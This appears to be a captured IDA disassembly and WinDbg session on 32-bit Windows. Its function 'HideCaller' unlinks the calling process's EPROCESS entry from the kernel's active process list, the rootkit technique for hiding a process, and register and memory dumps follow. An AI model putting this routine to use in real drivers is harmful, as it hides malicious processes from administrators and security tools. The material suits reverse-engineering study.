 938B03D6
938B03D6
938B03D6
938B03D6 ; _DWORD __stdcall HideCaller()
938B03D6 _HideCaller@0 proc near
938B03D6 call ds: imp IoGetCurrentProcess@0 ; IoGetCurrentProcess()
938B03DC mov edx, [eax+EPROCESS.ActiveProcessLink.Blink]
938B03E2 add eax, EPROCESS.ActiveProcessLink
938B03E7 mov ecx, [eax]
938B03E9 mov [edx], ecx
938B03EB mov edx, [eax]
938B03ED mov ecx, [eax+4]
938B03F0 mov [edx+4], ecx
938B03F3 mov [eax], eax
938B03F5 mov [eax+4], eax
938B03F8 retn
938B03F8 _HideCaller@0 endp
938B03F8
General registers
EAX 844C1DF8 MEMORY:unk_844C1DF8
EBX 85D13F68 MEMORY:85D13F68
ECX 82757E98 nt:nt_PsActiveProcessHead
EDX 84A80828 MEMORY:off_84A80828
ESI 8483E038 MEMORY:8483E038
EDI 84BDE128 MEMORY:84BDE128
EBP 923FFA70 MEMORY:923FFA70
ESP 923FFA60 MEMORY:923FFA60
EIP 938B03E9 HideCaller()+13
Output window
+0x270 ProcessInserted : 0y1
+0x270 DefaultIoPriority : 0y010
+0x270 ProcessSelfDelete : 0y0
+0x270 SetTimerResolutionLink : 0y0
+0x274 ExitStatus : 0n259
+0x278 VadRoot : _MM_AVL_TABLE
+0x298 AlpcContext : _ALPC_PROCESS_CONTEXT
+0x2a8 TimerResolutionLink : _LIST_ENTRY [ 0x0 -
+0x2b0 RequestedTimerResolution : 0
+0x2b4 ActiveThreadsHighWatermark : 1
+0x2b8 SmallestTimerResolution : 0
+0x2bc TimerResolutionStackRecord : (null)
WINDBG>0x844c1d40 + 0xb8
Can't switch processors on a single processor kerne
^ Syntax error in '0x844c1d40 + 0xb8'
WINDBG>? 0x844c1d40 + 0xb8
Evaluate expression: -2075386376 = 844c1df8
WINDBG>dd 0x844c1d40 + 0xb8
844c1df8 82757e98 84a80828 00000f3c 000174a4
844c1e08 00000fb4 000174a4 000003c7 85aae040